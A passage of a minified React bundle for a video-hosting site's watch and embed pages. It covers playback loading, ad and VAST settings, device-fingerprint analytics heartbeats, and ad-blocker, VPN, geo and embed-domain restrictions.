poster override from URL",t),null}},Tn=(e,t)=>{const r=t?"dwn":"download";return"/".concat(r,"/").concat(encodeURIComponent(e))},Xi=3e4,Ot=5e3,Vi=2e4,nn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Dt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Ri=(e,t)=>{var o,i,a;const r=Dt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Dt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Dt(window.location.origin):null)},Ti=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),bc=()=>{var ce,Xe,je,tt,Ze,ut,Mt;const{code:e}=sr(),t=fr(),{user:r}=lr(),{lastCall:n}=hn(),[o,i]=b.useState(null),[a,s]=b.useState(null),[u,d]=b.useState(null),[l,f]=b.useState(!1),[m,k]=b.useState(null),[M,z]=b.useState(!1),[w,K]=b.useState("idle"),E=b.useRef(null),v=b.useRef(null),q=b.useRef(null),S=b.useRef(null),X=b.useRef(!1),B=b.useMemo(()=>Rn(t.search),[t.search]),D=B!=null?B:o==null?void 0:o.posterUrl,ee=b.useCallback(p=>{if(typeof window>"u"){E.current=null;return}E.current={...p,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:te,loading:G,hasRequest:Z}=Yn(t.search),N=b.useRef(!1),x=b.useMemo(()=>{var p;return qr((p=m==null?void 0:m.message)!=null?p:null)},[m]),C=!!(a!=null&&a.forceAdblockDisabled),{detected:re,triggerCheck:W}=Kr(),se=C&&re;b.useCallback(async()=>{if(S.current)return S.current;try{const p=await Ae();return S.current=p,p}catch(p){return console.warn("Fingerprint attestation unavailable before playback request",p),null}},[]);const Be=!l&&(m==null?void 0:m.status)===404;Xn(Be?404:void 0);const Ke=b.useMemo(()=>br(o==null?void 0:o.title),[o==null?void 0:o.title]);hr({title:Ke,noIndex:!0,noFollow:!0}),b.useEffect(()=>{C&&W()},[C,W]);const be=b.useCallback(async()=>{try{let p=S.current;return p||(p=await Ae(),S.current=p),{token:p.token,viewer_id:p.viewerId,device_id:p.deviceId,confidence:p.confidence}}catch(p){console.warn("Fingerprint attestation unavailable for playback",p);return}},[]);b.useEffect(()=>{if(!e)return;let p=!1;f(!0),k(null);const J=be().then(ne=>Ct(e,"watch",void 0,ne));return Promise.all([Mr(e),ot(e),J]).then(([ne,le,ue])=>{p||(N.current=!0,i(ne),s(le),d(ue))}).catch(ne=>{p||(N.current=!1,k(vt(ne,"Unable to load video.")))}).finally(()=>{p||f(!1)}),()=>{p=!0}},[e,be]);const he=!!(e&&((ce=a==null?void 0:a.processing)!=null&&ce.locked));b.useEffect(()=>{if(!e||!he)return;let p=!1,J;const ne=()=>{const le=be().then(ue=>Ct(e,"watch",void 0,ue));Promise.all([ot(e),le]).then(([ue,Y])=>{var We;p||(N.current=!0,s(ue),d(Y),k(null),(We=ue.processing)!=null&&We.locked?J=setTimeout(ne,Ot):J=void 0)}).catch(ue=>{p||(N.current||k(vt(ue,"Unable to load video.")),J=setTimeout(ne,Ot))})};return J=setTimeout(ne,Ot),()=>{p=!0,J&&clearTimeout(J)}},[e,be,he]);const ke=b.useMemo(()=>{var J;const p=(J=u==null?void 0:u.tracks)!=null?J:[];return te.length?[...p,...te]:p},[u,te]),Ye=Z&&G,F=(Xe=u==null?void 0:u.sources)!=null?Xe:[],qe=se?[]:F,A=a==null?void 0:a.processing,oe=!!(A!=null&&A.locked),pe=!!(a!=null&&a.downloadButton),I=!!(a!=null&&a.adsSuppressed),j=(je=a==null?void 0:a.customAds)!=null?je:[],fe=!!(a!=null&&a.customAdsAllowed),ze=!!(j.length>0&&a&&a.adsMode==="1"&&(!I||fe));Vn(j,ze);const Ee=b.useMemo(()=>!a||I?"":An(a.adsMode),[I,a==null?void 0:a.adsMode]),Ge=!!(a&&!I&&Ee.length>0),Ce=b.useMemo(()=>{var ne,le,ue;if(!a||a.adsMode!=="1")return null;const p=(le=(ne=a.vast)==null?void 0:ne.tag)==null?void 0:le.trim();if(!p)return null;const J=(ue=a.vast)==null?void 0:ue.skipAfterSeconds;return J&&J>0?{tag:p,skipAfterSeconds:J}:{tag:p}},[a]),L=b.useMemo(()=>{if(!a)return[];const p=[];return a.vpnAccessDisabled&&p.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),a.residentialProxyAccessDisabled&&p.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),p},[a]),R=b.useMemo(()=>{const p=[...L];return C&&re&&p.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),p},[L,C,re]),V=(tt=o==null?void 0:o.title)!=null?tt:"",Je=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",we=(Ze=o==null?void 0:o.description)!=null?Ze:"",xe=b.useMemo(()=>we?we.split(/\r?\n/).filter(p=>p.trim().length>0):[],[we]),_=b.useMemo(()=>{var ue;if(!(a!=null&&a.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const p=Ri(a,o);if(!p)return null;const J=nn(new URL("/d/".concat(encodeURIComponent(o.code)),p).toString()),ne=nn(((ue=o.embedFrameUrl)!=null?ue:"".concat(p,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ne||!J)return null;const le=encodeURIComponent('<iframe src="'.concat(Ti(ne),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:J,embedCode:le}},[o,a]),de=b.useMemo(()=>{if(!(!e||!(a!=null&&a.timeSliderPreview)))return Bn(e)},[e,a==null?void 0:a.timeSliderPreview]),T=b.useCallback(()=>{q.current&&(clearInterval(q.current),q.current=null)},[]),Ue=b.useCallback(async()=>{if(!e||!(o!=null&&o.id)||X.current||w!=="playing")return;const p=v.current;if(!p)return;let J=S.current;if(!J)try{J=await Ae(),S.current=J}catch(le){console.warn("Fingerprint attestation unavailable for heartbeat",le)}const ne=J?{token:J.token,viewer_id:J.viewerId,device_id:J.deviceId,confidence:J.confidence}:void 0;Gn(e,{fileId:o.id,userId:r==null?void 0:r.id,sessionId:J==null?void 0:J.viewerId,playbackState:w,positionSeconds:p.positionSeconds,durationSeconds:p.durationSeconds,bitrateKbps:p.bitrateKbps,fingerprint:ne}).catch(le=>{console.warn("Unable to record playback heartbeat",le)})},[e,o==null?void 0:o.id,w,r==null?void 0:r.id]),ae=b.useCallback(()=>{q.current||X.current||w!=="playing"||!v.current||(Ue(),q.current=setInterval(Ue,Vi))},[w,Ue]);b.useEffect(()=>()=>T(),[T]),b.useEffect(()=>{if(typeof document>"u")return;const p=()=>{const J=document.visibilityState==="hidden";if(X.current=J,J){T();return}w==="playing"&&ae()};return document.addEventListener("visibilitychange",p),()=>{document.removeEventListener("visibilitychange",p)}},[w,ae,T]);const $=b.useCallback(p=>{if(K(p),p!=="playing"){T();return}X.current||ae()},[ae,T]),Ie=b.useCallback(p=>{v.current=p,w==="playing"&&!q.current&&!X.current&&ae()},[w,ae]);b.useEffect(()=>{z(!1),K("idle"),v.current=null,T()},[e,T]);const Pe=b.useCallback(()=>{if(!e||!a||M)return;if(se){W();return}z(!0);const p=yr(),J=typeof window<"u"?window.innerWidth:void 0,ne=typeof window<"u"?window.innerHeight:void 0;let le=0,ue=0;const Y=E.current,We=Date.now();Y&&We-Y.timestamp<=Xi&&Y.width>0&&Y.height>0&&Y.windowWidth>0&&Y.windowHeight>0&&Y.clientX>=0&&Y.clientY>=0&&Y.clientX<=Y.windowWidth&&Y.clientY<=Y.windowHeight&&Y.clientX>=Y.left&&Y.clientX<=Y.left+Y.width&&Y.clientY>=Y.top&&Y.clientY<=Y.top+Y.height&&(le=Math.max(0,Math.round(Y.clientX-Y.left)),ue=Math.max(0,Math.round(Y.clientY-Y.top)));const qt={embed:!1,adBlock:re,premium:!!a.adsSuppressed,download:!1,width:J,height:ne,device:p.deviceLabel,browser:p.browserLabel,gpuVendor:p.gpuVendor,gpuRenderer:p.gpuRenderer,cpuCores:p.cpuCores,cursorX:le,cursorY:ue};Ae().then(He=>{S.current=He;const Ft={token:He.token,viewer_id:He.viewerId,device_id:He.deviceId,confidence:He.confidence};at(e,{...qt,fingerprint:Ft}).catch(()=>{})}).catch(He=>{console.warn("Fingerprint attestation failed",He),at(e,qt).catch(()=>{})})},[e,a,M,se,re,W]),ye=p=>c.jsx(kn,{user:r,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:p})});if(!e)return ye(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const et=!!(m!=null&&m.message&&/access blocked on this domain/i.test(m.message));if(!l&&m)return m.status===404?ye(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{})})):et?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(x==null?void 0:x.reason)==="geo"?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ye(x?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(pr,{reason:x.reason,context:"watch",message:x.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:m.message}));const y=V?"Preparing “".concat(V,"”"):"Preparing video",H=Tn(e,o==null?void 0:o.ownerPrivate);return ye(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(V||Je)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:V}),Je&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",Je]})]}),c.jsx("div",{className:"video-page__player-frame".concat(oe?" video-page__player-frame--locked":""),children:oe&&A?c.jsx(nt,{processing:A,title:y,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):se?c.jsx(ur,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):F.length>0?c.jsx(wn,{sources:qe,tracks:ke,thumbnailTrackUrl:de,posterUrl:D,onPlay:Pe,onPlaybackStateChange:$,onPlaybackMetrics:Ie,onPointerActivity:ee,skipIntro:(ut=u==null?void 0:u.skipIntro)!=null?ut:null,subtitlePreferences:a==null?void 0:a.subtitle,audioAutoplay:a==null?void 0:a.audioAutoplay,defaultAudioLanguage:a==null?void 0:a.defaultAudioLanguage,watermark:(Mt=a==null?void 0:a.watermark)!=null?Mt:null,downloadButton:a!=null&&a.downloadButton?{url:H}:null,notices:R.length>0?R:void 0,loading:l,subtitlesLoading:Ye,share:_,advertising:Ce?{vast:Ce}:null,themeColor:a==null?void 0:a.playerThemeColor},se?"blocked-player":"active-player"):c.jsx(Ni,{code:e,title:V})})]}),Ge&&c.jsx(Jt,{code:Ee}),pe&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(bn,{to:H,className:"btn btn-success button-pill",children:"Download video"})}),xe.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:xe.map((p,J)=>c.jsx("p",{children:p},J))})})]}))},Ni=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Pi=3e4,Zt=5e3,Oi=2e4,on="moonwalk-embed-context",an="moonwalk-embed-context-request",cn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Wt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Di=(e,t)=>{var o,i,a;const r=Wt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Wt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Wt(window.location.origin):null)},Zi=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),un=e=>{var n,o;const t=typeof e=="string"?e.trim():"";if(!t)return"";const r=(o=(n=t.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!r)return"";try{return new URL(r).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){try{return new URL(r.includes("://")?r:"https://".concat(r)).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){return r.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},_t=e=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:t}}return{message:"Unable to load player"}},Wi=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:t=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const r=u=>{var d;if(!u)return"";try{const l=(d=u.document)==null?void 0:d.referrer;return typeof l=="string"?l.trim():""}catch(l){return""}},n=u=>{var d;if(!u)return"";try{const l=(d=u.location)==null?void 0:d.href;return typeof l=="string"?l.trim():""}catch(l){return""}};let o=r(window),i=n(window),a=!!i,s=window;if(t)try{for(let u=0;u<10&&!(!s||s===s.parent);u+=1){s=s.parent;const d=r(s),l=n(s);if(!o&&d&&(o=d),!a&&l&&(i=l,a=!0),o&&a)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,l=(u?Array.from(u):[]).find(f=>typeof f=="string"&&f.trim());if(l){const f=l.trim().replace(/\/?$/,"/");o=f,!a&&!i&&(i=f,a=!0)}}catch(u){}return{referrer:o,frameUrl:i}},_i=(e,t)=>{if(!e||typeof e!="object")return null;const r=e,n=typeof r.code=="string"?r.code.trim():"";if(!n||n!==t)return null;const o=typeof r.id=="number"?r.id:Number(r.id);if(!Number.isFinite(o))return null;const i=typeof r.title=="string"?r.title:"",a=typeof r.posterUrl=="string"?r.posterUrl:"",s=typeof r.description=="string"?r.description:"",u=typeof r.createdAt=="string"?r.createdAt:"",d=r.ownerPrivate,l=typeof d=="boolean"?d:typeof d=="number"?d!==0:!!d,f=typeof r.embedFrameUrl=="string"?r.embedFrameUrl.trim():void 0;return{id:o,code:n,title:i,posterUrl:a,description:s,createdAt:u,ownerPrivate:l,embedFrameUrl:f||void 0}},dn=({title:e,message:t})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:t})]})]}),$i=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),hc=()=>{var jr,Sr,zr,Er,xr;const{code:e}=sr(),t=fr(),{user:r}=lr(),[n,o]=b.useState(""),[i,a]=b.useState(""),[s,u]=b.useState(""),[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(!1),[v,q]=b.useState(null),[S,X]=b.useState(!1),[B,D]=b.useState("idle"),[ee,te]=b.useState(!1),G=b.useRef(null),Z=b.useRef(null),N=b.useRef(null),x=b.useRef(!1),C=b.useRef(null),re=b.useMemo(()=>Rn(t.search),[t.search]),W=re!=null?re:d==null?void 0:d.posterUrl,se=b.useCallback(h=>{if(typeof window>"u"){G.current=null;return}G.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Be,loading:Ke,hasRequest:be}=Yn(t.search),he=b.useRef(!1),ke=b.useMemo(()=>{var h;return qr((h=v==null?void 0:v.message)!=null?h:null)},[v]),Ye=b.useMemo(()=>ke?ke.reason==="embed-domain"?ke.message?ke.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":ke.message:null,[ke,n]);b.useCallback(async()=>{if(C.current)return C.current;try{const h=await Ae();return C.current=h,h}catch(h){return console.warn("Fingerprint attestation unavailable before playback request",h),null}},[]);const F=f==null?void 0:f.processing,qe=!!(F!=null&&F.locked),A=b.useMemo(()=>{var g;return((g=d==null?void 0:d.embedFrameUrl)!=null?g:"").trim()},[d]),[oe,pe]=b.useState(!1),I=b.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),i&&(h.embedParentReferrer=i),s&&(h.embedParentFrame=s),Object.keys(h).length>0?h:void 0},[n,i,s]),j=b.useMemo(()=>{if(!A)return"";try{const h=new URL(A);return t.search&&t.search!=="?"&&new URLSearchParams(t.search.startsWith("?")?t.search.slice(1):t.search).forEach((Q,O)=>{h.searchParams.append(O,Q)}),h.toString()}catch(h){const g=typeof t.search=="string"?t.search.trim():"",Q=[];if(g&&g!=="?"&&Q.push(g.startsWith("?")?g.slice(1):g),!Q.length)return A;const O=A.includes("?")?"&":"?";return"".concat(A).concat(O).concat(Q.join("&"))}},[A,t.search]),fe=b.useMemo(()=>Zn(t.pathname),[t.pathname]),ze=!!(j&&!fe),Ee=!!(f!=null&&f.forceAdblockDisabled),Ge=!!d&&!ze,{detected:Ce,triggerCheck:L}=Kr({enabled:Ge}),R=Ee&&Ce,V=b.useRef(null),[Je,we]=b.useState(!1);b.useEffect(()=>{if(pe(!1),fe){o(""),a(""),u("");return}if(typeof document>"u"){o(""),a(""),u(""),pe(!0);return}try{const{referrer:h,frameUrl:g}=Wi({allowParentTraversal:!1});o(un(h)),a(h),u(g),pe(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),a(""),u(""),pe(!0)}},[fe,t.pathname,t.search,t.hash]),b.useEffect(()=>{var g;if(!fe||typeof window>"u")return;const h=Q=>{if(Q.source!==window.parent)return;const O=Q.data;if(!O||typeof O!="object")return;const P=O;if(P.type!==on)return;const U=typeof P.host=="string"?P.host.trim():"",Fe=typeof P.referrer=="string"?P.referrer.trim():"",_e=un(U||Fe),ve=typeof P.parentFrame=="string"?P.parentFrame.trim():"",me=typeof e=="string"?e:"",ge=_i(P.details,me);o(_e),a(Fe),u(ve),ge&&(l(ge),te(!0),w(!1),q(null)),pe(!0)};window.addEventListener("message",h);try{(g=window.parent)==null||g.postMessage({type:an},"*")}catch(Q){}return()=>{window.removeEventListener("message",h)}},[fe]),b.useEffect(()=>{var ve;if(!ze)return;we(!1);const h=V.current;if(!h)return;let g="*";try{g=new URL(j).origin}catch(me){}const Q=me=>{if(typeof me!="string")return;const ge=me.trim();if(!(!ge||ge==="null"))return ge},O=me=>{const ge=Q(me);ge&&(g=ge)},P=d?{id:d.id,code:d.code,title:d.title,posterUrl:W!=null?W:"",description:d.description,createdAt:d.createdAt,ownerPrivate:d.ownerPrivate,embedFrameUrl:(ve=d.embedFrameUrl)!=null?ve:void 0}:void 0,U=me=>{var vr,Qr;if(!h.contentWindow)return;const ge=s||(typeof window<"u"?window.location.href:""),Br={type:on,host:n,referrer:i,parentFrame:ge?ge.trim():"",details:P},rt=Pn=>{var Gr;try{return(Gr=h.contentWindow)==null||Gr.postMessage(Br,Pn),!0}catch(dc){return!1}},Jr=(Qr=(vr=Q(me))!=null?vr:Q(g))!=null?Qr:"*";!rt(Jr)&&Jr!=="*"&&(g="*",rt("*"))},Fe=me=>{if(me.source!==h.contentWindow)return;const ge=me.data;if(!ge||typeof ge!="object"||ge.type!==an)return;const rt=Q(me.origin);rt&&O(rt),U(rt)},_e=()=>{we(!0),U()};return window.addEventListener("message",Fe),h.addEventListener("load",_e),U(),()=>{window.removeEventListener("message",Fe),h.removeEventListener("load",_e)}},[ze,j,n,i,s,d,W]),b.useEffect(()=>{Ee&&L()},[Ee,L]);const xe=b.useCallback(async()=>{try{let h=C.current;return h||(h=await Ae(),C.current=h),{token:h.token,viewer_id:h.viewerId,device_id:h.deviceId,confidence:h.confidence}}catch(h){console.warn("Fingerprint attestation unavailable for playback",h);return}},[]);b.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:g,documentElement:Q}=document;return g.classList.add(h),Q.classList.add(h),()=>{g.classList.remove(h),Q.classList.remove(h)}},[]),b.useEffect(()=>{if(!e||!oe||ee)return;let h=!1;return w(!0),q(null),l(null),m(null),M(null),E(!1),he.current=!1,Mr(e,"embed",I).then(g=>{h||l(g)}).catch(g=>{h||q(_t(g))}).finally(()=>{h||w(!1)}),()=>{h=!0}},[e,oe,I,ee]),b.useEffect(()=>{X(!1)},[e]),b.useEffect(()=>{te(!1)},[e]);const _=b.useCallback(()=>{N.current&&(clearInterval(N.current),N.current=null)},[]),de=b.useCallback(async()=>{if(!e||!(d!=null&&d.id)||x.current||B!=="playing")return;const h=Z.current;if(!h)return;let g=C.current;if(!g)try{g=await Ae(),C.current=g}catch(O){console.warn("Fingerprint attestation unavailable for heartbeat",O)}const Q=g?{token:g.token,viewer_id:g.viewerId,device_id:g.deviceId,confidence:g.confidence}:void 0;Gn(e,{fileId:d.id,userId:r==null?void 0:r.id,sessionId:g==null?void 0:g.viewerId,playbackState:B,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:Q},"embed").catch(O=>{console.warn("Unable to record playback heartbeat",O)})},[e,d==null?void 0:d.id,B,r==null?void 0:r.id]),T=b.useCallback(()=>{N.current||x.current||B!=="playing"||!Z.current||(de(),N.current=setInterval(de,Oi))},[B,de]);b.useEffect(()=>()=>_(),[_]),b.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const g=document.visibilityState==="hidden";if(x.current=g,g){_();return}B==="playing"&&T()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[B,T,_]),b.useEffect(()=>{D("idle"),Z.current=null,_()},[e,_]);const Ue=b.useMemo(()=>{var g;return!e||!d?!1:fe?!0:((g=d.embedFrameUrl)!=null?g:"").trim().length===0},[e,d,fe]);b.useEffect(()=>{if(!e||!Ue)return;let h=!1;E(!0),q(null);const g=xe().then(Q=>Ct(e,"embed",I,Q));return Promise.all([ot(e,"embed",I),g]).then(([Q,O])=>{h||(he.current=!0,m(Q),M(O),q(null))}).catch(Q=>{h||he.current||q(_t(Q))}).finally(()=>{h||E(!1)}),()=>{h=!0}},[e,I,xe,Ue]);const ae=!!(e&&qe),$=z||K,Ie=!$&&(v==null?void 0:v.status)===404;Xn(Ie?404:void 0);const Pe=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:Pe,noIndex:!0,noFollow:!0}),b.useEffect(()=>{if(!e||!ae)return;let h=!1,g;const Q=()=>{const O=xe().then(P=>Ct(e,"embed",I,P));Promise.all([ot(e,"embed",I),O]).then(([P,U])=>{var Fe;h||(he.current=!0,m(P),M(U),q(null),(Fe=P.processing)!=null&&Fe.locked?g=setTimeout(Q,Zt):g=void 0)}).catch(P=>{h||(he.current||q(_t(P)),g=setTimeout(Q,Zt))})};return g=setTimeout(Q,Zt),()=>{h=!0,g&&clearTimeout(g)}},[e,I,xe,ae]);const ye=b.useMemo(()=>{var g;const h=(g=k==null?void 0:k.tracks)!=null?g:[];return Be.length?[...h,...Be]:h},[k,Be]),et=be&&Ke,y=(jr=k==null?void 0:k.sources)!=null?jr:[],H=R?[]:y,ie=b.useMemo(()=>{if(!f)return[];const h=[];return f.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),f.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[f]),ce=b.useMemo(()=>{const h=[...ie];return R&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[ie,R]),Xe=b.useCallback(h=>{if(D(h),h!=="playing"){_();return}x.current||T()},[T,_]),je=b.useCallback(h=>{Z.current=h,B==="playing"&&!N.current&&!x.current&&T()},[B,T]),tt=b.useCallback(()=>{if(!e||!f||S)return;if(R){L();return}X(!0);const h=yr(),g=typeof window<"u"?window.innerWidth:void 0,Q=typeof window<"u"?window.innerHeight:void 0;let O=0,P=0;const U=G.current,Fe=Date.now();U&&Fe-U.timestamp<=Pi&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(O=Math.max(0,Math.round(U.clientX-U.left)),P=Math.max(0,Math.round(U.clientY-U.top)));const _e={embed:!0,adBlock:Ce,premium:!!f.adsSuppressed,download:!1,width:g,height:Q,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:O,cursorY:P};Ae().then(ve=>{C.current=ve;const me={token:ve.token,viewer_id:ve.viewerId,device_id:ve.deviceId,confidence:ve.confidence};at(e,{..._e,fingerprint:me},"embed",I).catch(()=>{})}).catch(ve=>{console.warn("Fingerprint attestation failed",ve),at(e,_e,"embed",I).catch(()=>{})})},[e,f,S,R,Ce,L,I]),Ze=!!(f!=null&&f.adsSuppressed),ut=(Sr=f==null?void 0:f.customAds)!=null?Sr:[],Mt=!!(f!=null&&f.customAdsAllowed),p=!!(ut.length>0&&f&&f.adsMode==="1"&&(!Ze||Mt));Vn(ut,p);const J=b.useMemo(()=>{var Q,O,P;if(!f||f.adsMode!=="1")return null;const h=(O=(Q=f.vast)==null?void 0:Q.tag)==null?void 0:O.trim();if(!h)return null;const g=(P=f.vast)==null?void 0:P.skipAfterSeconds;return g&&g>0?{tag:h,skipAfterSeconds:g}:{tag:h}},[f]),ne=b.useMemo(()=>{var P;if(!(f!=null&&f.shareButton)||!(d!=null&&d.code)||typeof window>"u")return null;const h=Di(f,d);if(!h)return null;const g=cn(new URL("/d/".concat(encodeURIComponent(d.code)),h).toString()),Q=cn(((P=d.embedFrameUrl)!=null?P:"".concat(h,"/e/").concat(encodeURIComponent(d.code))).trim());if(!Q||!g)return null;const O=encodeURIComponent('<iframe src="'.concat(Zi(Q),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:g,embedCode:O}},[d,f]),le=b.useMemo(()=>{if(!(!e||!(f!=null&&f.timeSliderPreview)))return Bn(e,!0)},[e,f==null?void 0:f.timeSliderPreview]),ue=b.useMemo(()=>!f||Ze?"":An(f.adsMode),[Ze,f==null?void 0:f.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(dn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!$&&v)return v.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx($i,{})}):c.jsx("div",{className:"video-embed-page",children:ke?c.jsx(pr,{reason:ke.reason,context:"embed",message:Ye}):c.jsx(dn,{title:"Unable to load player",message:v.message})});const Y=(zr=d==null?void 0:d.title)!=null?zr:"",We=Y?"Preparing “".concat(Y,"”"):"Preparing video",qt=Tn(e,d==null?void 0:d.ownerPrivate),He="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ft=!!(!ze&&f&&!Ze&&ue.length>0),Nn=W?{backgroundImage:'url("'.concat(W,'")')}:void 0;return ze?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame 